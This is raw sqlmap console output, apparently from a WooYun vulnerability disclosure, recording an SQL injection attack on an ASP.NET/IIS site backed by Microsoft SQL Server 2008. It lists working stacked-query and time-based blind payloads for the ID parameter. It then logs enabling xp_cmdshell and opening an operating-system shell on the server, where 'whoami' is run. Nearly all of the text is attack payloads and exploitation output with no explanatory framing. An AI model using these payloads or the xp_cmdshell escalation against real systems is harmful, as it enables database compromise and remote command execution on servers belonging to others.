 Place: GET
Parameter: ID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ID=1; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
---

[00:20:35] [INFO] changes made by tampering scripts are not included in shown payload content(s)
[00:20:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
<< back | track
[00:20:35] [INFO] testing if current user is DBA
[00:20:36] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests,
[00:20:49] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of
1
[00:20:56] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[00:21:05] [INFO] xp_cmdshell extended procedure is available
[00:21:05] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[00:21:05] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[00:21:15] [INFO] retrieved: A
command standard output:    'A'
www.wooyun.org